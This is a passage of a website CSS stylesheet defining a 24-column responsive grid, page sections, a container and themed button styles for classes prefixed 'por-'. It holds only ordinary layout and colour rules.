		max-width: 16.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

.por-col-5 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20.83333333%;
	flex: 0 0 20.83333333%;
	max-width: 20.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20.83333333%;
		flex: 0 0 20.83333333%;
		max-width: 20.83333333%
	}
}

.por-col-6 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%
}

@media (max-width:1439px) {
	.por-col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:1279px) {
	.por-col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:979px) {
	.por-col-sm-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

@media (max-width:767px) {
	.por-col-xs-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}
}

.por-col-7 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 29.16666667%;
	flex: 0 0 29.16666667%;
	max-width: 29.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 29.16666667%;
		flex: 0 0 29.16666667%;
		max-width: 29.16666667%
	}
}

.por-col-8 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.33333333%;
	flex: 0 0 33.33333333%;
	max-width: 33.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333333%;
		flex: 0 0 33.33333333%;
		max-width: 33.33333333%
	}
}

.por-col-9 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 37.5%;
	flex: 0 0 37.5%;
	max-width: 37.5%
}

@media (max-width:1439px) {
	.por-col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 37.5%;
		flex: 0 0 37.5%;
		max-width: 37.5%
	}
}

.por-col-10 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 41.66666667%;
	flex: 0 0 41.66666667%;
	max-width: 41.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66666667%;
		flex: 0 0 41.66666667%;
		max-width: 41.66666667%
	}
}

.por-col-11 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 45.83333333%;
	flex: 0 0 45.83333333%;
	max-width: 45.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 45.83333333%;
		flex: 0 0 45.83333333%;
		max-width: 45.83333333%
	}
}

.por-col-12 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

@media (max-width:1439px) {
	.por-col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:1279px) {
	.por-col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:979px) {
	.por-col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

@media (max-width:767px) {
	.por-col-xs-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}
}

.por-col-13 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 54.16666667%;
	flex: 0 0 54.16666667%;
	max-width: 54.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-13 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 54.16666667%;
		flex: 0 0 54.16666667%;
		max-width: 54.16666667%
	}
}

.por-col-14 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 58.33333333%;
	flex: 0 0 58.33333333%;
	max-width: 58.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-14 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333333%;
		flex: 0 0 58.33333333%;
		max-width: 58.33333333%
	}
}

.por-col-15 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 62.5%;
	flex: 0 0 62.5%;
	max-width: 62.5%
}

@media (max-width:1439px) {
	.por-col-lg-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-15 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 62.5%;
		flex: 0 0 62.5%;
		max-width: 62.5%
	}
}

.por-col-16 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66.66666667%;
	flex: 0 0 66.66666667%;
	max-width: 66.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-16 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666667%;
		flex: 0 0 66.66666667%;
		max-width: 66.66666667%
	}
}

.por-col-17 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 70.83333333%;
	flex: 0 0 70.83333333%;
	max-width: 70.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-17 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 70.83333333%;
		flex: 0 0 70.83333333%;
		max-width: 70.83333333%
	}
}

.por-col-18 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 75%;
	flex: 0 0 75%;
	max-width: 75%
}

@media (max-width:1439px) {
	.por-col-lg-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:1279px) {
	.por-col-md-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:979px) {
	.por-col-sm-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

@media (max-width:767px) {
	.por-col-xs-18 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}
}

.por-col-19 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 79.16666667%;
	flex: 0 0 79.16666667%;
	max-width: 79.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-19 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 79.16666667%;
		flex: 0 0 79.16666667%;
		max-width: 79.16666667%
	}
}

.por-col-20 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 83.33333333%;
	flex: 0 0 83.33333333%;
	max-width: 83.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-20 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333333%;
		flex: 0 0 83.33333333%;
		max-width: 83.33333333%
	}
}

.por-col-21 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 87.5%;
	flex: 0 0 87.5%;
	max-width: 87.5%
}

@media (max-width:1439px) {
	.por-col-lg-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-21 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 87.5%;
		flex: 0 0 87.5%;
		max-width: 87.5%
	}
}

.por-col-22 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 91.66666667%;
	flex: 0 0 91.66666667%;
	max-width: 91.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-22 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66666667%;
		flex: 0 0 91.66666667%;
		max-width: 91.66666667%
	}
}

.por-col-23 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 95.83333333%;
	flex: 0 0 95.83333333%;
	max-width: 95.83333333%
}

@media (max-width:1439px) {
	.por-col-lg-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-23 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 95.83333333%;
		flex: 0 0 95.83333333%;
		max-width: 95.83333333%
	}
}

.por-col-24 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs-24 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}
}

.por-section {
	padding-top: 56px;
	padding-bottom: 56px;
	background-color: #fff
}

.por-section.por-section-merge-spacing,
.por-section.por-section-merge-spacing-top {
	padding-top: 0
}

.por-section.por-section-merge-spacing-bottom {
	padding-bottom: 0
}

.por-section[data-bg=grey] {
	background: #f5f5f6
}

.por-section[data-bg=blue] {
	background-image: linear-gradient(215deg, #1a2f5b, #1a2f5b 62%, #020c20 100%, #05122c 0)
}

.por-section[data-bg=dark] {
	background: #252b3a
}

.por-section[data-bg=transparent] {
	background-color: transparent
}

.por-section-head {
	padding-bottom: 32px;
	font-size: 0;
	text-align: center
}

.por-section-title {
	display: inline-block;
	position: relative;
	padding-left: 42px;
	padding-right: 42px;
	width: 100%;
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #252b3a
}

.por-section-title[data-theme=light] {
	color: #fff
}

.por-section-title .por-section-title-ornament-left,
.por-section-title .por-section-title-ornament-right {
	position: absolute;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	background-size: cover
}

.por-section-title .por-section-title-ornament-left {
	left: 0
}

.por-section-title .por-section-title-ornament-right {
	right: 0
}

.por-section-subtitle {
	font-size: 16px;
	line-height: 20px;
	color: #575d6c;
	width: 100%
}

.por-section-subtitle[data-theme=light] {
	color: #adb0b8
}

.por-section-subtitle em {
	font-style: normal;
	color: #ffeb00
}

.por-section-subtitle a {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	font-size: 16px
}

.por-section-subtitle a [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-section-subtitle a .por-link-icon-right {
	margin-left: 4px
}

.por-section-subtitle a .por-link-icon-left {
	margin-right: 4px
}

.por-section-subtitle a .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-section-subtitle a:hover {
	text-decoration: underline
}

.por-section-subtitle a:hover .por-link-decoration-line {
	width: 8px
}

.por-section-title+.por-section-subtitle {
	margin-top: 16px
}

.por-section-head[data-theme=light] .por-section-subtitle,
.por-section-head[data-theme=light] .por-section-title {
	color: #fff
}

.por-section-head[data-theme=light] .por-section-subtitle a,
.por-section-head[data-theme=light] .por-section-title a {
	color: #96adfa
}

.por-section-head[data-theme=light] .por-section-subtitle a:hover,
.por-section-head[data-theme=light] .por-section-title a:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-section-title-left .por-section-head {
	text-align: left
}

.por-section-title-left .por-section-title {
	padding: 0;
	font-size: 32px;
	font-weight: 400;
	line-height: 40px;
	white-space: normal
}

.por-section-title-left .por-section-subtitle {
	white-space: normal
}

.por-section-title-left .por-section-subtitle a {
	margin-left: 8px
}

.por-section-title-left .por-section-title+.por-section-subtitle {
	margin-top: 12px
}

@media (max-width:767px) {
	.por-section {
		padding-top: 28px;
		padding-bottom: 28px
	}

	.por-section-head {
		padding-bottom: 16px
	}

	.por-section-title {
		font-size: 18px;
		padding-left: 27px;
		padding-right: 27px;
		white-space: normal
	}

	.por-section-title .por-section-title-ornament-left,
	.por-section-title .por-section-title-ornament-right {
		width: 22px;
		height: 22px;
		margin-top: -11px
	}

	.por-section-subtitle {
		width: 100%;
		white-space: normal;
		display: -webkit-box;
		-webkit-box-orient: vertical
	}

	.por-section-subtitle>p {
		white-space: normal
	}

	.por-section-subtitle,
	.por-section-subtitle a {
		font-size: 12px
	}

	.por-section-title+.por-section-subtitle {
		margin-top: 8px
	}

	.por-section-title-left .por-section-head,
	.por-section.por-section-title-left .por-section-head {
		text-align: left
	}

	.por-section-title-left .por-section-title,
	.por-section.por-section-title-left .por-section-title {
		padding: 0;
		font-size: 18px;
		font-weight: 400;
		line-height: 22px
	}

	.por-section-title-left .por-section-title+.por-section-subtitle,
	.por-section.por-section-title-left .por-section-title+.por-section-subtitle {
		margin-top: 8px;
		margin-bottom: 0
	}
}

.por-container {
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

@media (max-width:1439px) {
	.por-container {
		max-width: 1200px
	}
}

@media (max-width:1279px) {
	.por-container {
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (max-width:767px) {
	.por-container {
		padding-left: 15px;
		padding-right: 15px
	}
}

.por-btn {
	display: inline-block;
	background: transparent;
	border: 1px solid transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	height: 32px;
	font-size: 12px;
	line-height: 30px;
	border-radius: 2px;
	padding-left: 24px;
	padding-right: 24px
}

.por-btn .por-btn-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	margin-right: 12px;
	vertical-align: -4px;
	font-size: 20px
}

.por-btn[disabled] {
	cursor: not-allowed
}

.por-btn-small {
	height: 28px;
	line-height: 26px;
	padding-left: 20px;
	padding-right: 20px
}

.por-btn-middle,
.por-btn-small {
	font-size: 12px;
	border-radius: 2px
}

.por-btn-middle {
	height: 32px;
	line-height: 30px;
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-large {
	height: 40px;
	font-size: 14px;
	line-height: 38px;
	border-radius: 2px;
	padding-left: 32px;
	padding-right: 32px
}

@media (max-width:1439px) {
	.por-btn-lg-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-lg-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-lg-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:1279px) {
	.por-btn-md-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-md-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-md-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:979px) {
	.por-btn-sm-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-sm-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-sm-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}

@media (max-width:767px) {
	.por-btn-xs-small {
		height: 28px;
		font-size: 12px;
		line-height: 26px;
		border-radius: 2px;
		padding-left: 20px;
		padding-right: 20px
	}

	.por-btn-xs-middle {
		height: 32px;
		font-size: 12px;
		line-height: 30px;
		border-radius: 2px;
		padding-left: 24px;
		padding-right: 24px
	}

	.por-btn-xs-large {
		height: 40px;
		font-size: 14px;
		line-height: 38px;
		border-radius: 2px;
		padding-left: 32px;
		padding-right: 32px
	}
}
.home-register-content .por-btn-primary {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffa500),to(#ff6600));
	background-image: -webkit-linear-gradient(right,#ffa500,#ff6600);
	background-image: linear-gradient(270deg,#ffa500,#ff6600);
	color: #fff
}
.home-register-content .por-btn-primary:hover {
	background-image: -webkit-gradient(linear,left top,right top,from(#fff),to(#fff));
	background-image: -webkit-linear-gradient(left,#fff,#fff);
	background-image: linear-gradient(90deg,#fff,#fff);
	color: #990000;
	-webkit-box-shadow: 0 8px 6px -4px (#fff, 50%);
	box-shadow: 0 8px 6px -4px (#fff, 50%)
}
.por-btn-primary {
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
	color: #300000
}

.por-btn-primary:hover {
	background-image: -webkit-gradient(linear,left top,right top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(left,#ffeb00,#ffeb00);
	background-image: linear-gradient(90deg,#ffeb00,#ffeb00);
	color: #990000;
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%);
	box-shadow: 0 8px 6px -4px (#d64a52, 50%)
}
.por-btn-primary.por-btn-disabled,
.por-btn-primary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-primary-light {
	background-color: #d64a52;
	border-color: #d64a52;
	color: #fff
}

.por-btn-primary-light:hover {
	background-color: #b02121;
	border-color: #b02121;
	color: #fff;
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%);
	box-shadow: 0 8px 6px -4px (#d64a52, 50%)
}

.por-btn-primary-light.por-btn-disabled,
.por-btn-primary-light[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8;
	-webkit-box-shadow: none;
	box-shadow: none
}

.por-btn-secondary {
	background-color: transparent;
	border-color: #ffeb00;
	color: #ffeb00
}

.por-btn-secondary:hover {
	background-color: #ffeb00;
	border-color: #ffeb00;
	color: #fff
}

.por-btn-secondary.por-btn-disabled,
.por-btn-secondary[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-dark {
	border-color: #300000;
	color: #300000
}

.por-btn-dark:hover {
	border-color: #900000;
	color: #900000
}

.por-btn-dark.por-btn-disabled,
.por-btn-dark[disabled] {
	background-color: #eef0f5;
	border-color: #dfe1e6;
	color: #adb0b8
}

.por-btn-light {
	border-color: #fff;
	color: #fff
}

.por-btn-light:hover {
	background-color: #d64a52;
	border-color: #d64a52;
	color: #fff
}

.por-btn-light.por-btn-disabled,
.por-btn-light[disabled] {
	background-color: rgba(238, 240, 245, .4);
	border-color: transparent;
	color: #adb0b8
}

.por-icon-btn-primary {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #252b3a;
	color: #252b3a;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-primary:hover {
	border-color: #ffeb00;
	color: #ffeb00
}

.por-icon-btn-primary.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-icon-btn-light {
	display: inline-block;
	background: transparent;
	outline: none;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
	border: 1px solid #fff;
	color: #fff;
	padding-left: 12px;
	padding-right: 12px
}

.por-icon-btn-light:hover {
	border-color: #ffeb00;
	color: #ffeb00
}

.por-icon-btn-light.por-btn-large {
	padding-left: 24px;
	padding-right: 24px
}

.por-btn-block {
	display: block
}

.por-filter-btn {
	display: inline-block;
	position: relative
}

.por-filter-btn input {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	cursor: pointer
}

.por-filter-btn span {
	display: inline-block;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 30px;
	-webkit-transition: .2s;
	transition: .2s;
	color: #252b3a;
	border: 1px solid #252b3a
}

.por-filter-btn input:checked+span,
.por-filter-btn input:hover+span {
	color: #ffeb00;
